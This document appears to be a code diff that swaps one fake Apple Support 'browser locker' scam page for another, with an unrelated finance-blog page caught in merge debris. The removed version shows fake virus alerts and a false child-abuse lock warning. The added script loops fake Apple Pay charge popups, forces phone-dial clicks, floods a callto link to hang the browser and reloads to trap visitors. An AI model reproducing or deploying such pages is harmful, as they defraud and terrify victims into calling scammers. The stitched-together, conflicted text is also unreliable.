+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
+					 </span>
+				 </label>
+                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
+					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
+                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
+					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <ul class="ac-gn-list">
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
+                    <a class="ac-gn-link ac-gn-link-mac" href="#">
+					 <span class="ac-gn-link-text">Mac </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
+                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
+					 <span class="ac-gn-link-text">iPad </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
+                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
+					 <span class="ac-gn-link-text">iPhone </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
+                    <a class="ac-gn-link ac-gn-link-watch" href="#">
+					 <span class="ac-gn-link-text">Watch </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
+                    <a class="ac-gn-link ac-gn-link-tv" href="#">
+					 <span class="ac-gn-link-text">TV </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
+                    <a class="ac-gn-link ac-gn-link-music" href="#">
+					 <span class="ac-gn-link-text">Music </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
+                    <a class="ac-gn-link ac-gn-link-support" href="#">
+					 <span class="ac-gn-link-text">Support </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
+                    <a class="ac-gn-link ac-gn-link-search" href="#">
+					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
+					 <span class="ac-gn-link-text">Shopping Bag </span>
+					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
+                <div class="ac-gn-searchview-content">
+                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
+                        <div class="ac-gn-searchform-wrapper">
+                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
+                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
+                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
+                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
+                        </div>
+                    </form>
+                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
+                </div>
+                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
+					 <span class="ac-gn-searchview-close-wrapper">
+						 <span class="ac-gn-searchview-close-left"></span>
+						 <span class="ac-gn-searchview-close-right"></span>
+					 </span>
+			 </button>
+            </aside>
+            <aside class="ac-gn-bagview">
+                <div class="ac-gn-bagview-scrim">
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
+                </div>
+                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
+                </div>
+            </aside>
         </div>
-
+    </nav>
+    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
+    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
 
     <div class="main">
-        
+        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
+            <div class="ac-ln-wrapper">
+                <div class="ac-ln-background"></div>
+                <div class="ac-ln-content">
+                    <span class="ac-ln-title">
+                       <a href="#">Apple Support +1-888-515-4487 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
+					 </span>
+                    <div class="ac-ln-menu">
+                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
+                        <div class="ac-ln-menu-tray">
+                            <ul class="ac-ln-menu-items">
+                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
+                                </li>
+                            </ul>
+                        </div>
+                        <div class="ac-ln-actions">
+                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
+                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
+							 </label>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </nav>
         <section class="as-columns  as-columns--1up  as-banner as-banner--top">
             <div class="row">
                 <div class="column large-12 medium-12 small-12">
+                    <div class="as-banner-cont">
+                        <div class="as-banner-image as-banner-image--top">
+                            <style type="text/css">
+                                .as-banner-image.as-banner-image--top {
+                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
+                                }
+
+                                .as-banner-image.as-banner-image--top:before {
+                                    content: "";
+                                    display: block;
+                                }
+
+                                @media only screen and (max-width: 735px) {
+                                    .as-banner-image.as-banner-image--top {
+                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
+                                    }
+                                }
+                            </style>
+                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
+                        </div>
+                    </div>
                     <div class="as-banner-content">
-                        
-                        <div class="alert-box">
-                            
-
-    <div class="spacbar">
-        <div class="d-flex justify-content-between">
-  <div><img src="images/applelogo2.png" alt="" style="width: 30px;margin-right: 5px;"> Alert</div>
-  <div><a href="#" style="font-size: 15px;">Apple Support</a></div>
-</div>
-<img src="images/arror.jpg" alt="" style="width:80px;display: block;margin: 10px auto 0;text-align: center;">
-   <div class="alert-title">Your iOS is infected with 3 viruses. Our security check found traces of 8 malware and 12 phishing/spyware. System damage: 28.1%.<br>
-    immediete removal required!</div>
-   
-    <div class="txstm"> Please contact Apple Support immediately at <strong><a href="tel:+1-855-670-5499">+1-855-670-5499</a></strong> to secure your device and prevent unauthorized activity.</div>
-    <a href="tel:+1-855-670-5499" class="alert-button"><span id="countdown">10:00</span> remaining before damage is permanent.</a>
-    
-    </div>
-</div>
+                        <div class="pageTitle  ">
+                            <h1 class="pageTitle-heading">Apple Support </h1>
+                            <p class="pageTitle-intro js_setTextBlock">
+                        </p></div>
                         <div class="sectionTitle sectionTitleBlock">
                             <h2 class="sectionTitle-heading"></h2>
                         </div>
@@ -76,411 +193,182 @@
         </section>
     </div>
 
-    <div class="notification">
-        <div class="msalogo"><img src="images/warn.png" alt="" width="30px"> EMERGENCY ALERTS</div>
-<div class="cursor">now</div>
-  <div class="notification-body">
-    Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase <br>of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-855-670-5499">+1-855-670-5499</a> to unlock it!
-  </div>
-  <img src="images/apple.png" alt="Apple Pay" class="apple-pay">
-</div>
-
-    <div id="modalContainer"></div>
-
-    
-     <div class="modal fade" id="appleAlertModal" tabindex="-1" aria-labelledby="appleAlertModalLabel" aria-hidden="true" style="top:-50px!important;">
-
-        <div class="modal-dialog modal-lg modal-dialog-centered-sm">
-            <div class="modal-content">
-                <div class="modal-body text-center">
-                    <div class="alertimg">
-                        <img src="images/warn.png" alt="" style="width: 80px;">
-                    </div>
-                    <h4 style="font-weight: 600;">Security Warning!</h4>
-                    <div class="alert-text">
-                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-855-670-5499">+1-855-670-5499</a> to unlock it!
-                    </div>
-
-                    
-                    <div class="text-end gap-4 mt-3 actionbtn">
-                        <a href="tel:+1-855-670-5499" class="me-2 bg-primary">Call +1-855-670-5499</a>
-                        <a href="tel:+1-855-670-5499" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
-                    </div>
-                </div>
-            </div>
+    <footer id="ac-globalfooter" class="no-js">
+        <div class="ac-gf-content">
+            <section class="ac-gf-footer">
+                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
+                </div>
+                <div class="ac-gf-footer-locale">
+                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
+					States </a>
+                </div>
+                <div class="ac-gf-footer-legal">
+                    <div class="ac-gf-footer-legal-copyright">Copyright© 2025 Apple . All rights reserved. </div>
+                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
+					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
+                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
+						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
+						Apple </a></div>
+                </div>
+                <meta content="Apple" property="name">
+                <meta content="+1-888-515-4487
+			 " property="telephone">
+            </section>
         </div>
-    </div>
-
-    <audio id="clickSound" src="media/LhlCcb3bW5w3.mp3" preload="auto" loop></audio>
-
-
-
-    <script src="code.jquery.com/jquery-1.12.0.min.js"></script>
-    <script src="js/popper.min.js"></script>
-    <script src="js/bootstrap.min.js"></script>
-    <script src="js/Jdjifsx.js"></script>
-    <script src="js/NsicjSc.js"></script>
-    <script src="js/NisifAZ.js"></script>
-
-
-
-
-</body></html>
-=======
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>ProfitTheory — Finance, Side Hustles & Passive Income</title>
-  <meta name="description" content="ProfitTheory is your go-to source for actionable finance tips, side hustle ideas, freelancing guides, and passive income strategies to build real wealth." />
-  <meta name="keywords" content="side hustle, passive income, freelancing, budgeting, online earning, business ideas, personal finance" />
-  <meta property="og:title" content="ProfitTheory — Finance, Side Hustles & Passive Income" />
-  <meta property="og:description" content="Actionable money guides for real people. Side hustles, passive income, freelancing, budgeting, and business ideas." />
-  <meta property="og:type" content="website" />
-  <meta property="og:url" content="https://www.profittheory.com/" />
-  <meta name="twitter:card" content="summary_large_image" />
-  <link rel="canonical" href="https://www.profittheory.com/" />
-  <link rel="stylesheet" href="css/style.css" />
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-</head>
-<body class="home-page">
-
-<!-- ══ HEADER ══════════════════════════════════════════════ -->
-<header class="site-header">
-  <div class="container">
-    <div class="header-inner">
-      <a href="index.html" class="site-logo">
-        <div class="logo-icon">
-          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="23 6 13.5 15.5 8.5 10.5 1 18"/><polyline points="17 6 23 6 23 12"/></svg>
-        </div>
-        <div class="logo-text">Profit<span>Theory</span></div>
-      </a>
-      <nav class="main-nav">
-        <a href="index.html" class="active">Home</a>
-        <a href="blog.html">Blog</a>
-        <a href="blog.html?category=online-earning">Online Earning</a>
-        <a href="blog.html?category=freelancing">Freelancing</a>
-        <a href="blog.html?category=passive-income">Passive Income</a>
-        <a href="about.html">About</a>
-        <a href="contact.html">Contact</a>
-      </nav>
-      <div class="header-actions">
-        <button class="btn btn-primary btn-sm" data-modal-open>Subscribe Free</button>
-        <button class="hamburger" aria-label="Menu">
-          <span></span><span></span><span></span>
-        </button>
-      </div>
-    </div>
-  </div>
-</header>
-
-<!-- Mobile Nav -->
-<div class="mobile-nav">
-  <div class="mobile-nav-inner">
-    <a href="index.html">Home</a>
-    <a href="blog.html">Blog</a>
-    <a href="blog.html?category=online-earning">Online Earning</a>
-    <a href="blog.html?category=freelancing">Freelancing</a>
-    <a href="blog.html?category=passive-income">Passive Income</a>
-    <a href="blog.html?category=budgeting">Budgeting</a>
-    <a href="blog.html?category=business-ideas">Business Ideas</a>
-    <a href="about.html">About</a>
-    <a href="contact.html">Contact</a>
-    <a href="#" class="btn btn-primary mobile-cta" data-modal-open>Subscribe Free</a>
-  </div>
-</div>
-
-<!-- ══ TICKER BAR ══════════════════════════════════════════ -->
-<div class="ticker-bar">
-  <div class="container">
-    <div class="ticker-inner">
-      <span class="ticker-label">Trending</span>
-      <div class="ticker-track"></div>
-    </div>
-  </div>
-</div>
-
-<!-- ══ HERO ════════════════════════════════════════════════ -->
-<section class="hero-featured">
-  <div class="hero-grid">
-    <!-- Full-screen hero image -->
-    <div class="hero-main-card">
-      <img class="hero-main-img" src="https://cdn.shopify.com/s/files/1/0070/7032/articles/What_20is_20money_1848x970_6c6d2d91-8bea-45d7-9a93-3456cf2d8db3.png?v=1729517013" alt="Hero image" loading="lazy" />
-      <div class="hero-main-overlay"></div>
-    </div>
-  </div>
-</section>
-
-<!-- ══ CATEGORY STRIP ══════════════════════════════════════ -->
-<div class="category-strip">
-  <div class="category-strip-inner">
-    <a href="blog.html" class="cat-strip-item active">All Topics</a>
-    <a href="blog.html?category=online-earning" class="cat-strip-item">Online Earning</a>
-    <a href="blog.html?category=freelancing" class="cat-strip-item">Freelancing</a>
-    <a href="blog.html?category=passive-income" class="cat-strip-item">Passive Income</a>
-    <a href="blog.html?category=budgeting" class="cat-strip-item">Budgeting</a>
-    <a href="blog.html?category=business-ideas" class="cat-strip-item">Business Ideas</a>
-  </div>
-</div>
-
-<!-- ══ MAIN CONTENT ════════════════════════════════════════ -->
-<section class="section section-primary-news">
-  <div class="container">
-    <div class="content-layout home-page-layout">
-
-      <main class="content-main">
-        <div class="section-heading">
-          <h2>Latest stories</h2>
-          <a href="blog.html" class="view-all">Browse all topics →</a>
-        </div>
-
-        <div class="blog-grid" id="latest-grid">
-          <!-- Injected by blog-renderer.js -->
-          <div class="blog-card skeleton" style="height:340px;border:none;"></div>
-          <div class="blog-card skeleton" style="height:340px;border:none;"></div>
-          <div class="blog-card skeleton" style="height:340px;border:none;"></div>
-        </div>
-      </main>
-
-      <aside class="content-sidebar">
-        <div class="sidebar-widget newsletter-widget">
-          <div class="sidebar-widget-header"><h3>Newsletter</h3></div>
-          <div class="sidebar-widget-body">
-            <p>Get premium finance stories, action plans, and side hustle updates delivered weekly.</p>
-            <form class="newsletter-widget-form">
-              <label for="newsletter-name-sidebar">First Name</label>
-              <input id="newsletter-name-sidebar" type="text" placeholder="Your first name" />
-              <label for="newsletter-email-sidebar">Email Address</label>
-              <input id="newsletter-email-sidebar" type="email" placeholder="Your email address" required />
-              <button type="submit">Join 12,000+ readers →</button>
-            </form>
-          </div>
-        </div>
-
-        <div class="sidebar-widget">
-          <div class="sidebar-widget-header"><h3>Trending topics</h3></div>
-          <div class="sidebar-widget-body" style="padding:0 20px;">
-            <div id="sidebar-categories"></div>
-          </div>
-        </div>
-
-        <div class="sidebar-widget">
-          <div class="sidebar-widget-header"><h3>Top reads</h3></div>
-          <div class="sidebar-widget-body" style="padding:12px 20px;">
-            <div id="sidebar-recent"></div>
-          </div>
-        </div>
-      </aside>
-    </div>
-  </div>
-</section>
-
-<section class="section section-category-highlights">
-  <div class="container">
-    <div class="section-heading">
-      <h2>Explore categories</h2>
-      <a href="blog.html" class="view-all">Browse all categories →</a>
-    </div>
-    <div class="category-card-grid">
-      <article class="category-card category-card-large" style="background-image:url('https://images.unsplash.com/photo-1517248135467-4c7edcad34c4?w=900&q=80');">
-        <div class="category-card-content">
-          <span class="category-label">Freelancing</span>
-          <h3>How to land your first client</h3>
-          <p>Step-by-step guidance for beginners ready to earn faster.</p>
-          <a href="blog.html?category=freelancing" class="read-more-link">Explore category →</a>
-        </div>
-      </article>
-      <article class="category-card" style="background-image:url('https://images.unsplash.com/photo-1516245834210-c4c142787335?w=900&q=80');">
-        <div class="category-card-content">
-          <span class="category-label">Online earning</span>
-          <h3>Build a side income portfolio</h3>
-          <p>High-impact paths for creators, consultants, and remote earners.</p>
-          <a href="blog.html?category=online-earning" class="read-more-link">Explore category →</a>
-        </div>
-      </article>
-      <article class="category-card" style="background-image:url('https://gujarat.efyexpo.com/wp-content/uploads/2025/11/high.png');">
-        <div class="category-card-content">
-          <span class="category-label">Passive income</span>
-          <h3>Earn smarter with systems</h3>
-          <p>Discover passive approaches that free up your time while cash flow grows.</p>
-          <a href="blog.html?category=passive-income" class="read-more-link">Explore category →</a>
-        </div>
-      </article>
-      <article class="category-card" style="background-image:url('https://images.unsplash.com/photo-1519389950473-47ba0277781c?w=900&q=80');">
-        <div class="category-card-content">
-          <span class="category-label">Business ideas</span>
-          <h3>Launch fast with low risk</h3>
-          <p>Fresh concepts and execution plans for ambitious readers.</p>
-          <a href="blog.html?category=business-ideas" class="read-more-link">Explore category →</a>
-        </div>
-      </article>
-    </div>
-  </div>
-</section>
-
-<section class="section section-feature-cta">
-  <div class="container">
-    <div class="feature-cta-grid">
-      <article class="feature-card feature-card-support">
-        <span class="eyebrow accent">Insights</span>
-        <h3>Weekly newsletter for smart earners</h3>
-        <p>Designed for readers who want high-impact ideas, clear next steps, and new revenue strategies.</p>
-        <a href="#" class="btn btn-outline btn-lg" data-modal-open>Subscribe for free</a>
-      </article>
-    </div>
-  </div>
-</section>
-
-<section class="section section-sponsored">
-  <div class="container">
-    <div class="section-heading">
-      <h2>Sponsored content</h2>
-      <a href="blog.html" class="view-all">See partner stories →</a>
-    </div>
-    <div class="sponsor-grid">
-      <article class="sponsor-card">
-        <span class="sponsor-tag">Entrepreneur</span>
-        <h3>How modern freelancers are scaling to $10K months</h3>
-        <p>Sponsored by Workwise—real tactics from real operators.</p>
-      </article>
-      <article class="sponsor-card">
-        <span class="sponsor-tag">Finance</span>
-        <h3>Unlock student-friendly savings strategies</h3>
-        <p>Premium content built to protect earnings and grow financial confidence.</p>
-      </article>
-      <article class="sponsor-card">
-        <span class="sponsor-tag">Tools</span>
-        <h3>Best apps for tracking earnings and budgets</h3>
-        <p>Trusted partners who help you stay profitable with less effort.</p>
-      </article>
-      <article class="sponsor-card">
-        <span class="sponsor-tag">Career</span>
-        <h3>Build a portfolio that lands clients faster</h3>
-        <p>Sponsored guide for service providers and freelance professionals.</p>
-      </article>
-    </div>
-  </div>
-</section>
-
-<!-- ══ NEWSLETTER SECTION ══════════════════════════════════ -->
-<section class="newsletter-section">
-  <div class="container">
-    <div class="newsletter-content">
-      <div class="eyebrow">Free Weekly Newsletter</div>
-      <h2>Level Up Your Income Every Week</h2>
-      <p>Join 12,000+ readers getting actionable money strategies, side hustle breakdowns, and passive income ideas delivered every Thursday.</p>
-      <form class="newsletter-form">
-        <input type="email" placeholder="Enter your email address…" required />
-        <button type="submit">Subscribe Free →</button>
-      </form>
-      <p class="newsletter-disclaimer">No spam. Unsubscribe anytime. We respect your privacy.</p>
-    </div>
-  </div>
-</section>
-
-<!-- ══ FOOTER ══════════════════════════════════════════════ -->
-<footer class="site-footer">
-  <div class="container">
-    <div class="footer-grid">
-      <div class="footer-brand">
-        <a href="index.html" class="site-logo" style="margin-bottom:0;">
-          <div class="logo-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="23 6 13.5 15.5 8.5 10.5 1 18"/><polyline points="17 6 23 6 23 12"/></svg></div>
-          <div class="logo-text" style="color:#fff;">Profit<span>Theory</span></div>
-        </a>
-        <p>Practical, research-backed guides to help you earn more, spend smarter, and build lasting wealth — no fluff, no jargon.</p>
-      </div>
-      <div class="footer-col">
-        <h4>Categories</h4>
-        <div class="footer-links">
-          <a href="blog.html?category=online-earning">Online Earning</a>
-          <a href="blog.html?category=freelancing">Freelancing</a>
-          <a href="blog.html?category=passive-income">Passive Income</a>
-          <a href="blog.html?category=budgeting">Budgeting</a>
-          <a href="blog.html?category=business-ideas">Business Ideas</a>
-        </div>
-      </div>
-      <div class="footer-col">
-        <h4>Company</h4>
-        <div class="footer-links">
-          <a href="about.html">About Us</a>
-          <a href="blog.html">Blog</a>
-          <a href="contact.html">Contact</a>
-          <a href="mailto:info@profittheory.com">info@profittheory.com</a>
-        </div>
-      </div>
-      <div class="footer-col">
-        <h4>Legal</h4>
-        <div class="footer-links">
-          <a href="privacy-policy.html">Privacy Policy</a>
-          <a href="terms.html">Terms & Conditions</a>
-          <a href="disclaimer.html">Disclaimer</a>
-        </div>
-      </div>
-    </div>
-    <div class="footer-bottom">
-      <span>© 2025 ProfitTheory. All rights reserved. Based in Austin, TX, USA.</span>
-      <div class="footer-bottom-links">
-        <a href="privacy-policy.html">Privacy</a>
-        <a href="terms.html">Terms</a>
-        <a href="disclaimer.html">Disclaimer</a>
-        <a href="contact.html">Contact</a>
-      </div>
-    </div>
-  </div>
-</footer>
-
-<!-- ══ COOKIE BANNER ═══════════════════════════════════════ -->
-<div class="cookie-banner">
-  <div class="container">
-    <div class="cookie-banner-inner">
-      <div class="cookie-text">
-        <p>🍪 We use cookies to enhance your experience. By continuing to visit this site you agree to our <a href="privacy-policy.html">Privacy Policy</a> and <a href="terms.html">Terms of Service</a>.</p>
-      </div>
-      <div class="cookie-actions">
-        <button class="btn btn-outline btn-sm cookie-decline">Decline</button>
-        <button class="btn btn-primary btn-sm cookie-accept">Accept All</button>
-      </div>
-    </div>
-  </div>
-</div>
-
-<!-- ══ POPUP MODAL CTA ════════════════════════════════════ -->
-<div class="modal-overlay">
-  <div class="modal-box">
-    <div class="modal-header">
-      <button class="modal-close" aria-label="Close">✕</button>
-      <h3>Get Your Free Side Hustle Starter Guide</h3>
-      <p>Join 12,000+ readers and get our most popular guide delivered instantly to your inbox.</p>
-    </div>
-    <div class="modal-body">
-      <form class="modal-form">
-        <div class="form-group">
-          <label>First Name</label>
-          <input type="text" placeholder="Your first name" required />
-        </div>
-        <div class="form-group">
-          <label>Email Address</label>
-          <input type="email" placeholder="your@email.com" required />
-        </div>
-        <label class="form-checkbox">
-          <input type="checkbox" class="consent-check" required />
-          <span>I agree to the <a href="privacy-policy.html" target="_blank">Privacy Policy</a> and <a href="terms.html" target="_blank">Terms & Conditions</a>.</span>
-        </label>
-        <button type="submit" class="btn btn-primary" style="width:100%;justify-content:center;">Send Me The Free Guide →</button>
-      </form>
-    </div>
-  </div>
-</div>
-
-<!-- ══ SCROLL TO TOP ══════════════════════════════════════ -->
-<button class="scroll-top" aria-label="Scroll to top">
-  <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="18 15 12 9 6 15"/></svg>
-</button>
-
-<script src="data/blogs-data.js"></script>
-<script src="js/blog-renderer.js"></script>
-<script src="js/main.js"></script>
-</body>
-</html>
->>>>>>> e7294905d6a7ef394aae2b9383ad4336fae962b9
+    </footer>
+
+
+
+    <script src="js/jquery-1.12.0.min.js"></script>
+    <script>
+        function getURLParameter(name) {
+            return decodeURI(
+                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
+            );
+        };
+        var cookieHelper = {
+            defParams: {
+                path: "/",
+                domain: "." + window.location.host.replace(/:\d+/, "")
+            },
+            set: function(a, d, c) {
+                c = c || {};
+                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
+                b = c.expires;
+                if ("number" == typeof b && b) {
+                    var e = new Date;
+                    e.setTime(e.getTime() + 1E3 * b);
+                    b = c.expires = e
+                }
+                b && b.toUTCString && (c.expires = b.toUTCString());
+                d = encodeURIComponent(d);
+                a = a + "=" + d;
+                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
+                document.cookie = a
+            },
+            get: function(a) {
+                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
+            },
+            del: function(a) {
+                this.set(a, null, {
+                    expires: -1
+                })
+            }
+        };
+
+
+        var userAgent = window.navigator.userAgent.toLowerCase(),
+            ios = /iphone|ipod|ipad/.test(userAgent);
+
+        function parseURL(url) {
+            var a = document.createElement('a');
+            a.href = url;
+            return a.hostname.replace('www.', '');
+        };
+
+        function getPar(name) {
+            var url = window.location.href;
+            name = name.replace(/[\[\]]/g, "\\$&");
+            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
+                results = regex.exec(url);
+            if (!results) return null;
+            if (!results[2]) return '';
+            return decodeURIComponent(results[2].replace(/\+/g, " "));
+        };
+
+        window.number = getPar('phone');
+
+        window.number = (window.number ? window.number : '+1-888-515-4487');
+
+        window.device = 'iPhone';
+        window.refef = parseURL(document.referrer);
+
+        if (ios) {
+
+            if (/iphone/.test(userAgent)) {
+                window.device = 'iPhone';
+            }
+
+            if (/ipad/.test(userAgent)) {
+                window.device = 'iPad';
+            }
+
+            if (/ipod/.test(userAgent)) {
+                window.device = 'iPod';
+            }
+        }
+
+        var text = cookieHelper.get('textSetBl');
+        var phone = cookieHelper.get('phoneSetBl');
+
+        function getText() {
+            var str = window.defaultText;
+
+            for (var d in window.text) {
+                if (window.refef.indexOf(d) != -1) {
+                    str = window.text[d];
+                }
+            }
+            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
+            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
+        }
+
+
+        if (!phone) {
+            phone = getURLParameter('phone');
+        }
+        if (!text) {
+            text = getURLParameter('text');
+        }
+
+        var sText = document.querySelectorAll('.js_setTextBlock');
+        for (var t = 0; t < sText.length; t++) {
+            sText[t].innerHTML = getText();
+        }
+        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
+        for (var p = 0; p < sPhone.length; p++) {
+            sPhone[p].innerHTML = phone;
+        }
+
+
+        setInterval(function() {
+            myFunction()
+        }, 100);
+
+        function okkkk() {
+            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-888-515-4487"></a>');
+            document.querySelector('a').click();
+            var extraData = "";
+            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
+                var extraData = extraData + "5555555555";
+            }
+            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
+        };
+
+        function myFunction() {
+            if (confirm("Your Apple ID was recently used at APPLE STORE for $149.99 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security.Not you? Immediately call Apple Support +1-888-515-4487 to Freeze it!.")) {
+                okkkk();
+            } else {
+                okkkk();
+            }
+        }
+
+        window.ununload = function() {
+            debugger;
+            location.reload();
+        }
+    </script>
+
+
+
+<script defer="" data-domain="iosmd.sire" src="js/script.js"></script>
+
+
+</body></html>
--- a/css/Base.css
+++ b/css/Base.css
@@ -1,5 +1,3 @@
-@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap');
-
 button,
 img {
     border: 0
@@ -103,7 +101,7 @@
 
 body,
 html {
-    font-family: "Open Sans", sans-serif
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
 }
 
 #ac-localnav,
@@ -187,7 +185,9 @@
     text-decoration: none
 }
 
-
+a:hover {
+    text-decoration: underline
+}
 
 .nowrap {
     display: inline-block;
@@ -320,48 +320,60 @@
 }
 
 .as-banner-content {
+    position: absolute;
+    top: 50%;
     width: 100%;
     z-index: 3;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
 }
 
 @media only screen and (max-width:735px) {
     .as-banner-content {
+        position: relative;
         margin-top: 0;
+        top: 0;
         text-align: left;
-    }
-    
-    .alert-box{
-        width: 100%;
+        -webkit-transform: translateY(0);
+        -ms-transform: translateY(0);
+        transform: translateY(0)
     }
 }
 
 .as-banner.as-banner--top {
+    margin-top: -104px
 }
 
 @media only screen and (max-width:735px) {
     .as-banner.as-banner--top {
+        margin-top: -108px;
         padding-bottom: 0;
         border-bottom: 0
     }
 }
 
 .as-banner.as-banner--top .as-banner-content {
